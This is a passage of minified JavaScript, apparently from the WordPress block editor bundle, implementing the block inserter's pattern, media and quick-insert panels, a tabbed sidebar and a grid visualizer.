k=(0,h.useCallback)((e=>{a(e),b(1)}),[a,b]),v=(0,h.useCallback)((e=>{u(e),b(1)}),[u,b]);return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsxs)(ws.__experimentalVStack,{spacing:2,className:"block-editor-inserter__patterns-category-panel-header",children:[(0,d.jsxs)(ws.__experimentalHStack,{children:[(0,d.jsx)(ws.FlexBlock,{children:(0,d.jsx)(ws.__experimentalHeading,{className:"block-editor-inserter__patterns-category-panel-title",size:13,level:4,as:"div",children:o.label})}),(0,d.jsx)(IB,{patternSyncFilter:l,patternSourceFilter:c,setPatternSyncFilter:k,setPatternSourceFilter:v,scrollContainerRef:g,category:o})]}),!m.length&&(0,d.jsx)(ws.__experimentalText,{variant:"muted",className:"block-editor-inserter__patterns-category-no-results",children:(0,T.__)("No results found")})]}),m.length>0&&(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.__experimentalText,{size:"12",as:"p",className:"block-editor-inserter__help-text",children:(0,T.__)("Drag and drop patterns into the canvas.")}),(0,d.jsx)($C,{ref:g,blockPatterns:f.categoryPatterns,onClickPattern:s,onHover:n,label:o.label,orientation:"vertical",category:o.name,isDraggable:!0,showTitlesAsTooltip:r,patternFilter:c,pagingProps:f})]})]})}const{Tabs:TB}=G(ws.privateApis);var MB=function({categories:e,selectedCategory:t,onSelectCategory:n,children:o}){const r={type:"tween",duration:(0,m.useReducedMotion)()?0:.25,ease:[.6,0,.4,1]},i=(0,m.usePrevious)(t),s=t?t.name:null,[l,a]=(0,h.useState)(),c=e?.[0]?.name;return null===s&&!l&&c&&a(c),(0,d.jsxs)(TB,{selectOnMove:!1,selectedTabId:s,orientation:"vertical",onSelect:t=>{n(e.find((e=>e.name===t)))},activeTabId:l,onActiveTabIdChange:a,children:[(0,d.jsx)(TB.TabList,{className:"block-editor-inserter__category-tablist",children:e.map((e=>(0,d.jsx)(TB.Tab,{tabId:e.name,"aria-current":e===t?"true":void 0,children:e.label},e.name)))}),e.map((e=>(0,d.jsx)(TB.TabPanel,{tabId:e.name,focusable:!1,children:(0,d.jsx)(ws.__unstableMotion.div,{className:"block-editor-inserter__category-panel",initial:i?"open":"closed",animate:"open",variants:{open:{transform:"translateX( 0 )",transitionEnd:{zIndex:"1"}},closed:{transform:"translateX( -100% )",zIndex:"-1"}},transition:r,children:o})},e.name)))]})};var PB=function({onSelectCategory:e,selectedCategory:t,onInsert:n,rootClientId:o,children:r}){const[i,s]=(0,h.useState)(!1),l=_B(o),a=(0,m.useViewportMatch)("medium","<");return l.length?(0,d.jsxs)(d.Fragment,{children:[!a&&(0,d.jsxs)("div",{className:"block-editor-inserter__block-patterns-tabs-container",children:[(0,d.jsx)(MB,{categories:l,selectedCategory:t,onSelectCategory:e,children:r}),(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,className:"block-editor-inserter__patterns-explore-button",onClick:()=>s(!0),variant:"secondary",children:(0,T.__)("Explore all patterns")})]}),a&&(0,d.jsx)(wB,{categories:l,children:e=>(0,d.jsx)("div",{className:"block-editor-inserter__category-panel",children:(0,d.jsx)(EB,{onInsert:n,rootClientId:o,category:e},e.name)})}),i&&(0,d.jsx)(xB,{initialCategory:t||l[0],patternCategories:l,onModalClose:()=>s(!1),rootClientId:o})]}):(0,d.jsx)(AC,{})},RB=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M19.5 4.5h-7V6h4.44l-5.97 5.97 1.06 1.06L18 7.06v4.44h1.5v-7Zm-13 1a2 2 0 0 0-2 2v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2v-3H17v3a.5.5 0 0 1-.5.5h-10a.5.5 0 0 1-.5-.5v-10a.5.5 0 0 1 .5-.5h3V5.5h-3Z"})});const AB={image:"img",video:"video",audio:"audio"};function NB(e,t){const n={id:e.id||void 0,caption:e.caption||void 0},o=e.url,r=e.alt||void 0;"image"===t?(n.url=o,n.alt=r):["video","audio"].includes(t)&&(n.src=o);const i=AB[t],s=(0,d.jsx)(i,{src:e.previewUrl||o,alt:r,controls:"audio"===t||void 0,inert:"true",onError:({currentTarget:t})=>{t.src===e.previewUrl&&(t.src=o)}});return[(0,p.createBlock)(`core/${t}`,n),s]}const LB=["image"],DB={placement:"bottom-end",className:"block-editor-inserter__media-list__item-preview-options__popover"};function OB({category:e,media:t}){if(!e.getReportUrl)return null;const n=e.getReportUrl(t);return(0,d.jsx)(ws.DropdownMenu,{className:"block-editor-inserter__media-list__item-preview-options",label:(0,T.__)("Options"),popoverProps:DB,icon:fv,children:()=>(0,d.jsx)(ws.MenuGroup,{children:(0,d.jsx)(ws.MenuItem,{onClick:()=>window.open(n,"_blank").focus(),icon:RB,children:(0,T.sprintf)((0,T.__)("Report %s"),e.mediaType)})})})}function zB({onClose:e,onSubmit:t}){return(0,d.jsxs)(ws.Modal,{title:(0,T.__)("Insert external image"),onRequestClose:e,className:"block-editor-inserter-media-tab-media-preview-inserter-external-image-modal",children:[(0,d.jsxs)(ws.__experimentalVStack,{spacing:3,children:[(0,d.jsx)("p",{children:(0,T.__)("This image cannot be uploaded to your Media Library, but it can still be inserted as an external image.")}),(0,d.jsx)("p",{children:(0,T.__)("External images can be removed by the external provider without warning and could even have legal compliance issues related to privacy legislation.")})]}),(0,d.jsxs)(ws.Flex,{className:"block-editor-block-lock-modal__actions",justify:"flex-end",expanded:!1,children:[(0,d.jsx)(ws.FlexItem,{children:(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,variant:"tertiary",onClick:e,children:(0,T.__)("Cancel")})}),(0,d.jsx)(ws.FlexItem,{children:(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,variant:"primary",onClick:t,children:(0,T.__)("Insert")})})]})]})}function VB({media:e,onClick:t,category:n}){const[o,r]=(0,h.useState)(!1),[i,s]=(0,h.useState)(!1),[l,a]=(0,h.useState)(!1),[c,u]=(0,h.useMemo)((()=>NB(e,n.mediaType)),[e,n.mediaType]),{createErrorNotice:m,createSuccessNotice:f}=(0,g.useDispatch)(pr.store),{getSettings:b,getBlock:k}=(0,g.useSelect)(ji),{updateBlockAttributes:v}=(0,g.useDispatch)(ji),_=(0,h.useCallback)((e=>{if(l)return;const n=b(),o=(0,p.cloneBlock)(e),{id:i,url:s,caption:c}=o.attributes;i||n.mediaUpload?i?t(o):(a(!0),window.fetch(s).then((e=>e.blob())).then((e=>{const r=(0,Ua.getFilename)(s)||"image.jpg",i=new File([e],r,{type:e.type});n.mediaUpload({filesList:[i],additionalData:{caption:c},onFileChange([e]){(0,$a.isBlobURL)(e.url)||(k(o.clientId)?v(o.clientId,{...o.attributes,id:e.id,url:e.url}):(t({...o,attributes:{...o.attributes,id:e.id,url:e.url}}),f((0,T.__)("Image uploaded and inserted."),{type:"snackbar",id:"inserter-notice"})),a(!1))},allowedTypes:LB,onError(e){m(e,{type:"snackbar",id:"inserter-notice"}),a(!1)}})})).catch((()=>{r(!0),a(!1)}))):r(!0)}),[l,b,t,f,v,m,k]),y="string"==typeof e.title?e.title:e.title?.rendered||(0,T.__)("no title"),x=(0,h.useCallback)((()=>s(!0)),[]),S=(0,h.useCallback)((()=>s(!1)),[]);return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(wC,{isEnabled:!0,blocks:[c],children:({draggable:t,onDragStart:o,onDragEnd:r})=>(0,d.jsx)("div",{className:ms("block-editor-inserter__media-list__list-item",{"is-hovered":i}),draggable:t,onDragStart:o,onDragEnd:r,children:(0,d.jsxs)("div",{onMouseEnter:x,onMouseLeave:S,children:[(0,d.jsx)(ws.Tooltip,{text:y,children:(0,d.jsx)(ws.Composite.Item,{render:(0,d.jsx)("div",{"aria-label":y,role:"option",className:"block-editor-inserter__media-list__item"}),onClick:()=>_(c),children:(0,d.jsxs)("div",{className:"block-editor-inserter__media-list__item-preview",children:[u,l&&(0,d.jsx)("div",{className:"block-editor-inserter__media-list__item-preview-spinner",children:(0,d.jsx)(ws.Spinner,{})})]})})}),!l&&(0,d.jsx)(OB,{category:n,media:e})]})})}),o&&(0,d.jsx)(zB,{onClose:()=>r(!1),onSubmit:()=>{t((0,p.cloneBlock)(c)),f((0,T.__)("Image inserted."),{type:"snackbar",id:"inserter-notice"}),r(!1)}})]})}var FB=function({mediaList:e,category:t,onClick:n,label:o=(0,T.__)("Media List")}){return(0,d.jsx)(ws.Composite,{role:"listbox",className:"block-editor-inserter__media-list","aria-label":o,children:e.map(((e,o)=>(0,d.jsx)(VB,{media:e,category:t,onClick:n},e.id||e.sourceId||o)))})};function HB({rootClientId:e,onInsert:t,category:n}){const[o,r,i]=(0,m.useDebouncedInput)(),{mediaList:s,isLoading:l}=function(e,t={}){const[n,o]=(0,h.useState)(),[r,i]=(0,h.useState)(!1),s=(0,h.useRef)();return(0,h.useEffect)((()=>{(async()=>{const n=JSON.stringify({category:e.name,...t});s.current=n,i(!0),o([]);const r=await(e.fetch?.(t));n===s.current&&(o(r),i(!1))})()}),[e.name,...Object.values(t)]),{mediaList:n,isLoading:r}}(n,{per_page:i?20:10,search:i}),a="block-editor-inserter__media-panel",c=n.labels.search_items||(0,T.__)("Search");return(0,d.jsxs)("div",{className:a,children:[(0,d.jsx)(ws.SearchControl,{__nextHasNoMarginBottom:!0,className:`${a}-search`,onChange:r,value:o,label:c,placeholder:c}),l&&(0,d.jsx)("div",{className:`${a}-spinner`,children:(0,d.jsx)(ws.Spinner,{})}),!l&&!s?.length&&(0,d.jsx)(AC,{}),!l&&!!s?.length&&(0,d.jsx)(FB,{rootClientId:e,onClick:t,mediaList:s,category:n})]})}const UB=["image","video","audio"];var GB=function({rootClientId:e,selectedCategory:t,onSelectCategory:n,onInsert:o,children:r}){const i=function(e){const[t,n]=(0,h.useState)([]),o=(0,g.useSelect)((e=>G(e(ji)).getInserterMediaCategories()),[]),{canInsertImage:r,canInsertVideo:i,canInsertAudio:s}=(0,g.useSelect)((t=>{const{canInsertBlockType:n}=t(ji);return{canInsertImage:n("core/image",e),canInsertVideo:n("core/video",e),canInsertAudio:n("core/audio",e)}}),[e]);return(0,h.useEffect)((()=>{(async()=>{const e=[];if(!o)return;const t=new Map(await Promise.all(o.map((async e=>{if(e.isExternalResource)return[e.name,!0];let t=[];try{t=await e.fetch({per_page:1})}catch(e){}return[e.name,!!t.length]})))),l={image:r,video:i,audio:s};o.forEach((n=>{l[n.mediaType]&&t.get(n.name)&&e.push(n)})),e.length&&n(e)})()}),[r,i,s,o]),t}(e),s=(0,m.useViewportMatch)("medium","<"),l=(0,h.useCallback)((e=>{if(!e?.url)return;const[t]=NB(e,e.type);o(t)}),[o]),a=(0,h.useMemo)((()=>i.map((e=>({...e,label:e.labels.name})))),[i]);return a.length?(0,d.jsxs)(d.Fragment,{children:[!s&&(0,d.jsxs)("div",{className:"block-editor-inserter__media-tabs-container",children:[(0,d.jsx)(MB,{categories:a,selectedCategory:t,onSelectCategory:n,children:r}),(0,d.jsx)(Xa,{children:(0,d.jsx)(Ya,{multiple:!1,onSelect:l,allowedTypes:UB,render:({open:e})=>(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,onClick:t=>{t.target.focus(),e()},className:"block-editor-inserter__media-library-button",variant:"secondary","data-unstable-ignore-focus-outside-for-relatedtarget":".media-modal",children:(0,T.__)("Open Media Library")})})})]}),s&&(0,d.jsx)(wB,{categories:a,children:t=>(0,d.jsx)(HB,{onInsert:o,rootClientId:e,category:t})})]}):(0,d.jsx)(AC,{})};const{Fill:$B,Slot:WB}=(0,ws.createSlotFill)("__unstableInserterMenuExtension");$B.Slot=WB;var KB=$B;const ZB=(e,t)=>t?(e.sort((({id:e},{id:n})=>{let o=t.indexOf(e),r=t.indexOf(n);return o<0&&(o=t.length),r<0&&(r=t.length),o-r})),e):e,qB=[];var YB=function({filterValue:e,onSelect:t,onHover:n,onHoverPattern:o,rootClientId:r,clientId:i,isAppender:s,__experimentalInsertionIndex:l,maxBlockPatterns:a,maxBlockTypes:c,showBlockDirectory:u=!1,isDraggable:p=!0,shouldFocusBlock:f=!0,prioritizePatterns:b,selectBlockOnInsert:k,isQuick:v}){const _=(0,m.useDebounce)(Uo.speak,500),{prioritizedBlocks:y}=(0,g.useSelect)((e=>{const t=e(ji).getBlockListSettings(r);return{prioritizedBlocks:t?.prioritizedInserterBlocks||qB}}),[r]),[x,S]=KC({onSelect:t,rootClientId:r,clientId:i,isAppender:s,insertionIndex:l,shouldFocusBlock:f,selectBlockOnInsert:k}),[w,C,B,I]=MC(x,S,v),[j,,E]=ZC(S,x,void 0,v),M=(0,h.useMemo)((()=>{if(0===a)return[];const t=mB(j,e);return void 0!==a?t.slice(0,a):t}),[e,j,a]);let P=c;b&&M.length>2&&(P=0);const R=(0,h.useMemo)((()=>{if(0===P)return[];let t=xt(w.filter((e=>"core/block"!==e.name)),"frecency","desc");!e&&y.length&&(t=ZB(t,y));const n=gB(t,C,B,e);return void 0!==P?n.slice(0,P):n}),[e,w,C,B,P,y]);(0,h.useEffect)((()=>{if(!e)return;const t=R.length+M.length,n=(0,T.sprintf)((0,T._n)("%d result found.","%d results found.",t),t);_(n)}),[e,_,R,M]);const A=(0,m.useAsyncList)(R,{step:9}),N=R.length>0||M.length>0,L=!!R.length&&(0,d.jsx)(TC,{title:(0,d.jsx)(ws.VisuallyHidden,{children:(0,T.__)("Blocks")}),children:(0,d.jsx)(EC,{items:A,onSelect:I,onHover:n,label:(0,T.__)("Blocks"),isDraggable:p})}),D=!!M.length&&(0,d.jsx)(TC,{title:(0,d.jsx)(ws.VisuallyHidden,{children:(0,T.__)("Block patterns")}),children:(0,d.jsx)("div",{className:"block-editor-inserter__quick-inserter-patterns",children:(0,d.jsx)($C,{blockPatterns:M,onClickPattern:E,onHover:o,isDraggable:p})})});return(0,d.jsxs)(RC,{children:[!u&&!N&&(0,d.jsx)(AC,{}),b?D:L,!!R.length&&!!M.length&&(0,d.jsx)("div",{className:"block-editor-inserter__quick-inserter-separator"}),b?L:D,u&&(0,d.jsx)(KB.Slot,{fillProps:{onSelect:I,onHover:n,filterValue:e,hasItems:N,rootClientId:x},children:e=>e.length?e:N?null:(0,d.jsx)(AC,{})})]})},XB=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M12 13.06l3.712 3.713 1.061-1.06L13.061 12l3.712-3.712-1.06-1.06L12 10.938 8.288 7.227l-1.061 1.06L10.939 12l-3.712 3.712 1.06 1.061L12 13.061z"})});const{Tabs:QB}=G(ws.privateApis);var JB=(0,h.forwardRef)((function({defaultTabId:e,onClose:t,onSelect:n,selectedTab:o,tabs:r,closeButtonLabel:i},s){return(0,d.jsx)("div",{className:"block-editor-tabbed-sidebar",children:(0,d.jsxs)(QB,{selectOnMove:!1,defaultTabId:e,onSelect:n,selectedTabId:o,children:[(0,d.jsxs)("div",{className:"block-editor-tabbed-sidebar__tablist-and-close-button",children:[(0,d.jsx)(ws.Button,{className:"block-editor-tabbed-sidebar__close-button",icon:XB,label:i,onClick:()=>t(),size:"compact"}),(0,d.jsx)(QB.TabList,{className:"block-editor-tabbed-sidebar__tablist",ref:s,children:r.map((e=>(0,d.jsx)(QB.Tab,{tabId:e.name,className:"block-editor-tabbed-sidebar__tab",children:e.title},e.name)))})]}),r.map((e=>(0,d.jsx)(QB.TabPanel,{tabId:e.name,focusable:!1,className:"block-editor-tabbed-sidebar__tabpanel",ref:e.panelRef,children:e.panel},e.name)))]})})}));function eI(e=!0){const{setZoomLevel:t,resetZoomLevel:n}=G((0,g.useDispatch)(ji)),{isZoomedOut:o,isZoomOut:r}=(0,g.useSelect)((e=>{const{isZoomOut:t}=G(e(ji));return{isZoomedOut:t(),isZoomOut:t}}),[]),i=(0,h.useRef)(!1),s=(0,h.useRef)(e);(0,h.useEffect)((()=>{o!==s.current&&(i.current=!1)}),[o]),(0,h.useEffect)((()=>(s.current=e,e!==r()&&(i.current=!0,e?t("auto-scaled"):n()),()=>{i.current&&r()&&n()})),[e,r,n,t])}const tI=()=>{};const nI=(0,h.forwardRef)((function({rootClientId:e,clientId:t,isAppender:n,__experimentalInsertionIndex:o,onSelect:r,showInserterHelpPanel:i,showMostUsedBlocks:s,__experimentalFilterValue:l="",shouldFocusBlock:a=!0,onPatternCategorySelection:c,onClose:u,__experimentalInitialTab:p,__experimentalInitialCategory:f},b){const{isZoomOutMode:k,hasSectionRootClientId:v}=(0,g.useSelect)((e=>{const{isZoomOut:t,getSectionRootClientId:n}=G(e(ji));return{isZoomOutMode:t(),hasSectionRootClientId:!!n()}}),[]),[_,y,x]=(0,m.useDebouncedInput)(l),[S,w]=(0,h.useState)(null),[C,B]=(0,h.useState)(f),[I,j]=(0,h.useState)("all"),[E,M]=(0,h.useState)(null),P=(0,m.useViewportMatch)("large"),[R,A]=(0,h.useState)(p||(k?"patterns":"blocks"));eI(v&&("patterns"===R||"media"===R)&&P);const[N,L,D]=KC({rootClientId:e,clientId:t,isAppender:n,insertionIndex:o,shouldFocusBlock:a}),O=(0,h.useRef)(),z=(0,h.useCallback)(((e,t,n,o)=>{L(e,t,n,o),r(e),window.requestAnimationFrame((()=>{a||O.current?.contains(b.current.ownerDocument.activeElement)||O.current?.querySelector("button").focus()}))}),[L,r,a]),V=(0,h.useCallback)(((e,t,...n)=>{D(!1),L(e,{patternName:t},...n),r()}),[L,r]),F=(0,h.useCallback)((e=>{D(e),w(e)}),[D,w]),H=(0,h.useCallback)(((e,t)=>{B(e),j(t),c?.()}),[B,c]),U="patterns"===R&&!x&&!!C,$="media"===R&&!!E,W=(0,h.useMemo)((()=>"media"===R?null:(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.SearchControl,{__nextHasNoMarginBottom:!0,className:"block-editor-inserter__search",onChange:e=>{S&&w(null),y(e)},value:_,label:(0,T.__)("Search"),placeholder:(0,T.__)("Search")}),!!x&&(0,d.jsx)(YB,{filterValue:x,onSelect:r,onHover:F,rootClientId:e,clientId:t,isAppender:n,__experimentalInsertionIndex:o,showBlockDirectory:!0,shouldFocusBlock:a,prioritizePatterns:"patterns"===R})]})),[R,S,w,y,_,x,r,F,a,t,e,o,n]),K=(0,h.useMemo)((()=>(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)("div",{className:"block-editor-inserter__block-list",children:(0,d.jsx)(DC,{ref:O,rootClientId:N,onInsert:z,onHover:F,showMostUsedBlocks:s})}),i&&(0,d.jsxs)("div",{className:"block-editor-inserter__tips",children:[(0,d.jsx)(ws.VisuallyHidden,{as:"h2",children:(0,T.__)("A tip for using the block editor")}),(0,d.jsx)(Kb,{})]})]})),[N,z,F,s,i]),Z=(0,h.useMemo)((()=>(0,d.jsx)(PB,{rootClientId:N,onInsert:V,onSelectCategory:H,selectedCategory:C,children:U&&(0,d.jsx)(EB,{rootClientId:N,onInsert:V,category:C,patternFilter:I,showTitlesAsTooltip:!0})})),[N,V,H,I,C,U]),q=(0,h.useMemo)((()=>(0,d.jsx)(GB,{rootClientId:N,selectedCategory:E,onSelectCategory:M,onInsert:z,children:$&&(0,d.jsx)(HB,{rootClientId:N,onInsert:z,category:E})})),[N,z,E,M,$]),Y=(0,h.useRef)();return(0,h.useLayoutEffect)((()=>{Y.current&&window.requestAnimationFrame((()=>{Y.current.querySelector('[role="tab"][aria-selected="true"]')?.focus()}))}),[]),(0,d.jsxs)("div",{className:ms("block-editor-inserter__menu",{"show-panel":U||$,"is-zoom-out":k}),ref:b,children:[(0,d.jsx)("div",{className:"block-editor-inserter__main-area",children:(0,d.jsx)(JB,{ref:Y,onSelect:e=>{"patterns"!==e&&B(null),A(e)},onClose:u,selectedTab:R,closeButtonLabel:(0,T.__)("Close Block Inserter"),tabs:[{name:"blocks",title:(0,T.__)("Blocks"),panel:(0,d.jsxs)(d.Fragment,{children:[W,"blocks"===R&&!x&&K]})},{name:"patterns",title:(0,T.__)("Patterns"),panel:(0,d.jsxs)(d.Fragment,{children:[W,"patterns"===R&&!x&&Z]})},{name:"media",title:(0,T.__)("Media"),panel:(0,d.jsxs)(d.Fragment,{children:[W,q]})}]})}),i&&S&&(0,d.jsx)(ws.Popover,{className:"block-editor-inserter__preview-container__popover",placement:"right-start",offset:16,focusOnMount:!1,animate:!1,children:(0,d.jsx)(_C,{item:S})})]})}));var oI=(0,h.forwardRef)((function(e,t){return(0,d.jsx)(nI,{...e,onPatternCategorySelection:tI,ref:t})}));function rI({onSelect:e,rootClientId:t,clientId:n,isAppender:o,selectBlockOnInsert:r,hasSearch:i=!0}){const[s,l]=(0,h.useState)(""),[a,c]=KC({onSelect:e,rootClientId:t,clientId:n,isAppender:o,selectBlockOnInsert:r}),[u]=MC(a,c,!0),{setInserterIsOpened:p,insertionIndex:m}=(0,g.useSelect)((e=>{const{getSettings:t,getBlockIndex:o,getBlockCount:r}=e(ji),i=t(),s=o(n),l=r();return{setInserterIsOpened:i.__experimentalSetIsInserterOpened,insertionIndex:-1===s?l:s}}),[n]),f=i&&u.length>6;(0,h.useEffect)((()=>{p&&p(!1)}),[p]);return(0,d.jsxs)("div",{className:ms("block-editor-inserter__quick-inserter",{"has-search":f,"has-expand":p}),children:[f&&(0,d.jsx)(ws.SearchControl,{__nextHasNoMarginBottom:!0,className:"block-editor-inserter__search",value:s,onChange:e=>{l(e)},label:(0,T.__)("Search"),placeholder:(0,T.__)("Search")}),(0,d.jsx)("div",{className:"block-editor-inserter__quick-inserter-results",children:(0,d.jsx)(YB,{filterValue:s,onSelect:e,rootClientId:t,clientId:n,isAppender:o,maxBlockPatterns:s?2:0,maxBlockTypes:6,isDraggable:!1,selectBlockOnInsert:r,isQuick:!0})}),p&&(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,className:"block-editor-inserter__quick-inserter-expand",onClick:()=>{p({filterValue:s,onSelect:e,rootClientId:t,insertionIndex:m})},"aria-label":(0,T.__)("Browse all. This will open the main inserter panel in the editor toolbar."),children:(0,T.__)("Browse all")})]})}const iI=({onToggle:e,disabled:t,isOpen:n,blockTitle:o,hasSingleBlockType:r,toggleProps:i={}})=>{const{as:s=ws.Button,label:l,onClick:a,...c}=i;let u=l;return!u&&r?u=(0,T.sprintf)((0,T._x)("Add %s","directly add the only allowed block"),o):u||(u=(0,T._x)("Add block","Generic label for block inserter button")),(0,d.jsx)(s,{__next40pxDefaultSize:!i.as||void 0,icon:cc,label:u,tooltipPosition:"bottom",onClick:function(t){e&&e(t),a&&a(t)},className:"block-editor-inserter__toggle","aria-haspopup":!r&&"true","aria-expanded":!r&&n,disabled:t,...c})};class sI extends h.Component{constructor(){super(...arguments),this.onToggle=this.onToggle.bind(this),this.renderToggle=this.renderToggle.bind(this),this.renderContent=this.renderContent.bind(this)}onToggle(e){const{onToggle:t}=this.props;t&&t(e)}renderToggle({onToggle:e,isOpen:t}){const{disabled:n,blockTitle:o,hasSingleBlockType:r,directInsertBlock:i,toggleProps:s,hasItems:l,renderToggle:a=iI}=this.props;return a({onToggle:e,isOpen:t,disabled:n||!l,blockTitle:o,hasSingleBlockType:r,directInsertBlock:i,toggleProps:s})}renderContent({onClose:e}){const{rootClientId:t,clientId:n,isAppender:o,showInserterHelpPanel:r,__experimentalIsQuick:i,onSelectOrClose:s,selectBlockOnInsert:l}=this.props;return i?(0,d.jsx)(rI,{onSelect:t=>{const n=Array.isArray(t)&&t?.length?t[0]:t;s&&"function"==typeof s&&s(n),e()},rootClientId:t,clientId:n,isAppender:o,selectBlockOnInsert:l}):(0,d.jsx)(oI,{onSelect:()=>{e()},rootClientId:t,clientId:n,isAppender:o,showInserterHelpPanel:r})}render(){const{position:e,hasSingleBlockType:t,directInsertBlock:n,insertOnlyAllowedBlock:o,__experimentalIsQuick:r,onSelectOrClose:i}=this.props;return t||n?this.renderToggle({onToggle:o}):(0,d.jsx)(ws.Dropdown,{className:"block-editor-inserter",contentClassName:ms("block-editor-inserter__popover",{"is-quick":r}),popoverProps:{position:e,shift:!0},onToggle:this.onToggle,expandOnMobile:!0,headerTitle:(0,T.__)("Add a block"),renderToggle:this.renderToggle,renderContent:this.renderContent,onClose:i})}}var lI=(0,m.compose)([(0,g.withSelect)(((e,{clientId:t,rootClientId:n,shouldDirectInsert:o=!0})=>{const{getBlockRootClientId:r,hasInserterItems:i,getAllowedBlocks:s,getDirectInsertBlock:l}=e(ji),{getBlockVariations:a}=e(p.store),c=s(n=n||r(t)||void 0),u=o&&l(n),d=1===c?.length&&0===a(c[0].name,"inserter")?.length;let h=!1;return d&&(h=c[0]),{hasItems:i(n),hasSingleBlockType:d,blockTitle:h?h.title:"",allowedBlockType:h,directInsertBlock:u,rootClientId:n}})),(0,g.withDispatch)(((e,t,{select:n})=>({insertOnlyAllowedBlock(){const{rootClientId:o,clientId:r,isAppender:i,hasSingleBlockType:s,allowedBlockType:l,directInsertBlock:a,onSelectOrClose:c,selectBlockOnInsert:u}=t;if(!s&&!a)return;const{insertBlock:d}=e(ji);let h;if(a){const e=function(e){const{getBlock:t,getPreviousBlockClientId:i}=n(ji);if(!e||!r&&!o)return{};const s={};let l={};if(r){const e=t(r),n=t(i(r));e?.name===n?.name&&(l=n?.attributes||{})}else{const e=t(o);if(e?.innerBlocks?.length){const t=e.innerBlocks[e.innerBlocks.length-1];a&&a?.name===t.name&&(l=t.attributes)}}return e.forEach((e=>{l.hasOwnProperty(e)&&(s[e]=l[e])})),s}(a.attributesToCopy);h=(0,p.createBlock)(a.name,{...a.attributes||{},...e})}else h=(0,p.createBlock)(l.name);d(h,function(){const{getBlockIndex:e,getBlockSelectionEnd:t,getBlockOrder:s,getBlockRootClientId:l}=n(ji);if(r)return e(r);const a=t();return!i&&a&&l(a)===o?e(a)+1:s(o).length}(),o,u),c&&c(h);const g=(0,T.sprintf)((0,T.__)("%s block added"),l.title);(0,Uo.speak)(g)}}))),(0,m.ifCondition)((({hasItems:e,isAppender:t,rootClientId:n,clientId:o})=>e||!t&&!n&&!o))])(sI);function aI({rootClientId:e,className:t,onFocus:n,tabIndex:o,onSelect:r},i){return(0,d.jsx)(lI,{position:"bottom center",rootClientId:e,__experimentalIsQuick:!0,onSelectOrClose:(...e)=>{r&&"function"==typeof r&&r(...e)},renderToggle:({onToggle:e,disabled:r,isOpen:s,blockTitle:l,hasSingleBlockType:a})=>{const c=!a,u=a?(0,T.sprintf)((0,T._x)("Add %s","directly add the only allowed block"),l):(0,T._x)("Add block","Generic label for block inserter button");return(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,ref:i,onFocus:n,tabIndex:o,className:ms(t,"block-editor-button-block-appender"),onClick:e,"aria-haspopup":c?"true":void 0,"aria-expanded":c?s:void 0,disabled:r,label:u,showTooltip:!0,children:(0,d.jsx)(Ol,{icon:cc})})},isAppender:!0})}const cI=(0,h.forwardRef)(((e,t)=>(I()("wp.blockEditor.ButtonBlockerAppender",{alternative:"wp.blockEditor.ButtonBlockAppender",since:"5.9"}),aI(e,t))));var uI=(0,h.forwardRef)(aI);function dI({clientId:e,contentRef:t,parentLayout:n}){const o=(0,g.useSelect)((e=>e(ji).getSettings().isDistractionFree),[]),r=bh(e);if(o||!r)return null;const i=n?.isManualPlacement&&window.__experimentalEnableGridInteractivity;return(0,d.jsx)(pI,{gridClientId:e,gridElement:r,isManualGrid:i,ref:t})}const pI=(0,h.forwardRef)((({gridClientId:e,gridElement:t,isManualGrid:n},o)=>{const[r,i]=(0,h.useState)((()=>$b(t))),[s,l]=(0,h.useState)(!1);return(0,h.useEffect)((()=>{const e=()=>i($b(t)),n=new window.ResizeObserver(e);n.observe(t,{box:"border-box"});const o=new window.ResizeObserver(e);return o.observe(t),()=>{n.disconnect(),o.disconnect()}}),[t]),(0,h.useEffect)((()=>{function e(){l(!0)}function t(){l(!1)}return document.addEventListener("drag",e),document.addEventListener("dragend",t),()=>{document.removeEventListener("drag",e),document.removeEventListener("dragend",t)}}),[]),(0,d.jsx)(of,{className:ms("block-editor-grid-visualizer",{"is-dropping-allowed":s}),clientId:e,__unstablePopoverSlot:"__unstable-block-tools-after",children:(0,d.jsx)("div",{ref:o,className:"block-editor-grid-visualizer__grid",style:r.style,children:n?(0,d.jsx)(hI,{gridClientId:e,gridInfo:r}):Array.from({length:r.numItems},((e,t)=>(0,d.jsx)(gI,{color:r.currentColor},t)))})})}));function hI({gridClientId:e,gridInfo:t}){const[n,o]=(0,h.useState)(null),r=(0,g.useSelect)((t=>{const{getBlockOrder:n,getBlockStyles:o}=G(t(ji));return o(n(e))}),[e]),i=(0,h.useMemo)((()=>{const e=[];for(const t of Object.values(r)){const{columnStart:n,rowStart:o,columnSpan:r=1,rowSpan:i=1}=t?.layout??{};n&&o&&e.push(new Fb({columnStart:n,rowStart:o,columnSpan:r,rowSpan:i}))}return e}),[r]);return Vb(1,t.numRows).map((r=>Vb(1,t.numColumns).map((s=>{const l=i.some((e=>e.contains(s,r))),a=n?.contains(s,r)??!1;return(0,d.jsx)(gI,{color:t.currentColor,className:a&&"is-highlighted",children:l?(0,d.jsx)(fI,{column:s,row:r,gridClientId:e,gridInfo:t,setHighlightedRect:o}):(0,d.jsx)(bI,{column:s,row:r,gridClientId:e,gridInfo:t,setHighlightedRect:o})},`${r}-${s}`)}))))}function gI({color:e,children:t,className:n}){return(0,d.jsx)("div",{className:ms("block-editor-grid-visualizer__cell",n),style:{boxShadow:`inset 0 0 0 1px color-mix(in srgb, ${e} 20%, #0000)`,color:e},children:t})}function 